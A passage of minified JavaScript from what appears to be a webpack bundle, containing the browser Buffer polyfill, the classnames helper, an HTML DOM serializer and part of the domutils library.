a=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return G(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Z(e).length;default:if(a)return n?-1:G(e).length;t=(""+t).toLowerCase(),a=!0}}function g(e,t,r){let n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,r);case"utf8":case"utf-8":return S(this,t,r);case"ascii":return T(this,t,r);case"latin1":case"binary":return O(this,t,r);case"base64":return k(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function b(e,t,r){const n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,a){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),J(r=+r)&&(r=a?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(a)return-1;r=e.length-1}else if(r<0){if(!a)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,a);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,a);throw new TypeError("val must be string, number or Buffer")}function y(e,t,r,n,a){let i,o=1,s=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,s/=2,c/=2,r/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(a){let n=-1;for(i=r;i<s;i++)if(l(e,i)===l(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===c)return n*o}else-1!==n&&(i-=i-n),n=-1}else for(r+c>s&&(r=s-c),i=r;i>=0;i--){let r=!0;for(let n=0;n<c;n++)if(l(e,i+n)!==l(t,n)){r=!1;break}if(r)return i}return-1}function _(e,t,r,n){r=Number(r)||0;const a=e.length-r;n?(n=Number(n))>a&&(n=a):n=a;const i=t.length;let o;for(n>i/2&&(n=i/2),o=0;o<n;++o){const n=parseInt(t.substr(2*o,2),16);if(J(n))return o;e[r+o]=n}return o}function w(e,t,r,n){return K(G(t,e.length-r),e,r,n)}function E(e,t,r,n){return K(function(e){const t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function x(e,t,r,n){return K(Z(t),e,r,n)}function A(e,t,r,n){return K(function(e,t){let r,n,a;const i=[];for(let o=0;o<e.length&&!((t-=2)<0);++o)r=e.charCodeAt(o),n=r>>8,a=r%256,i.push(a),i.push(n);return i}(t,e.length-r),e,r,n)}function k(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function S(e,t,r){r=Math.min(e.length,r);const n=[];let a=t;for(;a<r;){const t=e[a];let i=null,o=t>239?4:t>223?3:t>191?2:1;if(a+o<=r){let r,n,s,c;switch(o){case 1:t<128&&(i=t);break;case 2:r=e[a+1],128==(192&r)&&(c=(31&t)<<6|63&r,c>127&&(i=c));break;case 3:r=e[a+1],n=e[a+2],128==(192&r)&&128==(192&n)&&(c=(15&t)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(i=c));break;case 4:r=e[a+1],n=e[a+2],s=e[a+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(c=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s,c>65535&&c<1114112&&(i=c))}}null===i?(i=65533,o=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),a+=o}return function(e){const t=e.length;if(t<=C)return String.fromCharCode.apply(String,e);let r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=C));return r}(n)}t.kMaxLength=o,c.TYPED_ARRAY_SUPPORT=function(){try{const e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(e,t,r){return function(e,t,r){return u(e),e<=0?s(e):void 0!==t?"string"==typeof r?s(e).fill(t,r):s(e).fill(t):s(e)}(e,t,r)},c.allocUnsafe=function(e){return p(e)},c.allocUnsafeSlow=function(e){return p(e)},c.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==c.prototype},c.compare=function(e,t){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),Y(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let a=0,i=Math.min(r,n);a<i;++a)if(e[a]!==t[a]){r=e[a],n=t[a];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);let r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;const n=c.allocUnsafe(t);let a=0;for(r=0;r<e.length;++r){let t=e[r];if(Y(t,Uint8Array))a+t.length>n.length?(c.isBuffer(t)||(t=c.from(t)),t.copy(n,a)):Uint8Array.prototype.set.call(n,t,a);else{if(!c.isBuffer(t))throw new TypeError('"list" argument must be an Array of Buffers');t.copy(n,a)}a+=t.length}return n},c.byteLength=m,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?S(this,0,e):g.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){let e="";const r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(c.prototype[i]=c.prototype.inspect),c.prototype.compare=function(e,t,r,n,a){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),t<0||r>e.length||n<0||a>this.length)throw new RangeError("out of range index");if(n>=a&&t>=r)return 0;if(n>=a)return-1;if(t>=r)return 1;if(this===e)return 0;let i=(a>>>=0)-(n>>>=0),o=(r>>>=0)-(t>>>=0);const s=Math.min(i,o),l=this.slice(n,a),u=e.slice(t,r);for(let e=0;e<s;++e)if(l[e]!==u[e]){i=l[e],o=u[e];break}return i<o?-1:o<i?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const a=this.length-t;if((void 0===r||r>a)&&(r=a),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return _(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":case"latin1":case"binary":return E(this,e,t,r);case"base64":return x(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const C=4096;function T(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(127&e[a]);return n}function O(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(e[a]);return n}function R(e,t,r){const n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let a="";for(let n=t;n<r;++n)a+=Q[e[n]];return a}function L(e,t,r){const n=e.slice(t,r);let a="";for(let e=0;e<n.length-1;e+=2)a+=String.fromCharCode(n[e]+256*n[e+1]);return a}function D(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function N(e,t,r,n,a,i){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function q(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,r}function I(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r+3]=o,o>>=8,e[r+2]=o,o>>=8,e[r+1]=o,o>>=8,e[r]=o,r+8}function P(e,t,r,n,a,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function B(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,4),a.write(e,t,r,n,23,4),r+4}function U(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,8),a.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){const r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);const n=this.subarray(e,t);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e+--t],a=1;for(;t>0&&(a*=256);)n+=this[e+--t]*a;return n},c.prototype.readUint8=c.prototype.readUInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),this[e]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readBigUInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,a=this[++e]+256*this[++e]+65536*this[++e]+r*2**24;return BigInt(n)+(BigInt(a)<<BigInt(32))})),c.prototype.readBigUInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t*2**24+65536*this[++e]+256*this[++e]+this[++e],a=this[++e]*2**24+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(a)})),c.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return a*=128,n>=a&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=t,a=1,i=this[e+--n];for(;n>0&&(a*=256);)i+=this[e+--n]*a;return a*=128,i>=a&&(i-=Math.pow(2,8*t)),i},c.prototype.readInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readBigInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)})),c.prototype.readBigInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(n)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+r)})),c.prototype.readFloatLE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=1,i=0;for(this[t]=255&e;++i<r&&(a*=256);)this[t+i]=e/a&255;return t+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=r-1,i=1;for(this[t+a]=255&e;--a>=0&&(i*=256);)this[t+a]=e/i&255;return t+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,255,0),this[t]=255&e,t+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigUInt64LE=$((function(e,t=0){return q(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=$((function(e,t=0){return I(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=0,i=1,o=0;for(this[t]=255&e;++a<r&&(i*=256);)e<0&&0===o&&0!==this[t+a-1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=r-1,i=1,o=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===o&&0!==this[t+a+1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigInt64LE=$((function(e,t=0){return q(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=$((function(e,t=0){return I(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(e,t,r){return B(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return B(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return U(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return U(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(!c.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);const a=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),a},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){const t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;let a;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(a=t;a<r;++a)this[a]=e;else{const i=c.isBuffer(e)?e:c.from(e,n),o=i.length;if(0===o)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(a=0;a<r-t;++a)this[a+t]=i[a%o]}return this};const j={};function M(e,t,r){j[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function F(e){let t="",r=e.length;const n="-"===e[0]?1:0;for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function V(e,t,r,n,a,i){if(e>r||e<t){const n="bigint"==typeof t?"n":"";let a;throw a=i>3?0===t||t===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${t}${n} and <= ${r}${n}`,new j.ERR_OUT_OF_RANGE("value",a,e)}!function(e,t,r){H(t,"offset"),void 0!==e[t]&&void 0!==e[t+r]||W(t,e.length-(r+1))}(n,a,i)}function H(e,t){if("number"!=typeof e)throw new j.ERR_INVALID_ARG_TYPE(t,"number",e)}function W(e,t,r){if(Math.floor(e)!==e)throw H(e,r),new j.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new j.ERR_BUFFER_OUT_OF_BOUNDS;throw new j.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${t}`,e)}M("ERR_BUFFER_OUT_OF_BOUNDS",(function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),M("ERR_INVALID_ARG_TYPE",(function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`}),TypeError),M("ERR_OUT_OF_RANGE",(function(e,t,r){let n=`The value of "${e}" is out of range.`,a=r;return Number.isInteger(r)&&Math.abs(r)>2**32?a=F(String(r)):"bigint"==typeof r&&(a=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(a=F(a)),a+="n"),n+=` It must be ${t}. Received ${a}`,n}),RangeError);const z=/[^+/0-9A-Za-z-_]/g;function G(e,t){let r;t=t||1/0;const n=e.length;let a=null;const i=[];for(let o=0;o<n;++o){if(r=e.charCodeAt(o),r>55295&&r<57344){if(!a){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&i.push(239,191,189);continue}a=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),a=r;continue}r=65536+(a-55296<<10|r-56320)}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Z(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(z,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function K(e,t,r,n){let a;for(a=0;a<n&&!(a+r>=t.length||a>=e.length);++a)t[a+r]=e[a];return a}function Y(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function J(e){return e!=e}const Q=function(){const e="0123456789abcdef",t=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let a=0;a<16;++a)t[n+a]=e[r]+e[a]}return t}();function $(e){return"undefined"==typeof BigInt?X:e}function X(){throw new Error("BigInt not supported")}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var o=a.apply(null,r);o&&e.push(o)}else if("object"===i)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()},12174:(e,t,r)=>{var n=r(76834),a=r(43194),i={__proto__:null,allowfullscreen:!0,async:!0,autofocus:!0,autoplay:!0,checked:!0,controls:!0,default:!0,defer:!0,disabled:!0,hidden:!0,ismap:!0,loop:!0,multiple:!0,muted:!0,open:!0,readonly:!0,required:!0,reversed:!0,scoped:!0,seamless:!0,selected:!0,typemustmatch:!0},o={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0},s={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=e.exports=function(e,t){Array.isArray(e)||e.cheerio||(e=[e]),t=t||{};for(var r="",a=0;a<e.length;a++){var i=e[a];"root"===i.type?r+=c(i.children,t):n.isTag(i)?r+=l(i,t):i.type===n.Directive?r+=u(i):i.type===n.Comment?r+=f(i):i.type===n.CDATA?r+=d(i):r+=p(i,t)}return r};function l(e,t){"svg"===e.name&&(t={decodeEntities:t.decodeEntities,xmlMode:!0});var r="<"+e.name,n=function(e,t){if(e){var r,n="";for(var o in e)n&&(n+=" "),!(r=e[o])&&i[o]?n+=o:n+=o+'="'+(t.decodeEntities?a.encodeXML(r):r)+'"';return n}}(e.attribs,t);return n&&(r+=" "+n),!t.xmlMode||e.children&&0!==e.children.length?(r+=">",e.children&&(r+=c(e.children,t)),s[e.name]&&!t.xmlMode||(r+="</"+e.name+">")):r+="/>",r}function u(e){return"<"+e.data+">"}function p(e,t){var r=e.data||"";return!t.decodeEntities||e.parent&&e.parent.name in o||(r=a.encodeXML(r)),r}function d(e){return"<![CDATA["+e.children[0].data+"]]>"}function f(e){return"\x3c!--"+e.data+"--\x3e"}},76834:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},91337:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},55176:(e,t,r)=>{var n=e.exports;[r(27241),r(88782),r(10239),r(90314),r(36717),r(83441)].forEach((function(e){Object.keys(e).forEach((function(t){n[t]=e[t].bind(n)}))}))},83441:(e,t)=>{t.removeSubsets=function(e){for(var t,r,n,a=e.length;--a>-1;){for(t=r=e[a],e[a]=null,n=!0;r;){if(e.indexOf(r)>-1){n=!1,e.splice(a,1);break}r=r.parent}n&&(e[a]=t)}return e};var r=t.compareDocumentPosition=function(e,t){var r,n,a,i,o,s,c=[],l=[];if(e===t)return 0;for(r=e;r;)c.unshift(r),r=r.parent;for(r=t;r;)l.unshift(r),r=r.parent;for(s=0;c[s]===l[s];)s++;return 0===s?1:(a=(n=c[s-1]).children,i=c[s],o=l[s],a.indexOf(i)>a.indexOf(o)?n===t?20:4:n===e?10:2)};t.uniqueSort=function(e){var t,n,a=e.length;for(e=e.slice();--a>-1;)t=e[a],(n=e.indexOf(t))>-1&&n<a&&e.splice(a,1);return e.sort((function(e,t){var n=r(e,t);return 2&n?-1:4&n?1:0})),e}},36717:(e,t,r)=>{var n=r(91337),a=t.isTag=n.isTag;t.testElement=function(e,t){for(var r in e)if(e.hasOwnProperty(r))if("tag_name"===r){if(!a(t)||!e.tag_name(t.name))return!1}else if("tag_type"===r){if(!e.tag_type(t.type))return!1}else if("tag_contains"===r){if(a(t)||!e.tag_contains(t.data))return!1}else if(!t.attribs||!e[r](t.attribs[r]))return!1;return!0};var i={tag_name:function(e){return"function"==typeof e?function(t){return a(t)&&e(t.name)}:"*"===e?a:function(t){return a(t)&&t.name===e}},tag_type:function(e){return"function"==typeof e?function(t){return e(t.type)}:function(t){return t.type===e}},tag_contains:function(e){return"function"==typeof e?function(t){return!a(t)&&e(t.data)}:function(t){return!a(t)&&t.data===e}}};function o(e,t){return"function"==typeof t?function(r){return r.attribs&&t(r.attribs[e])}:function(r){return 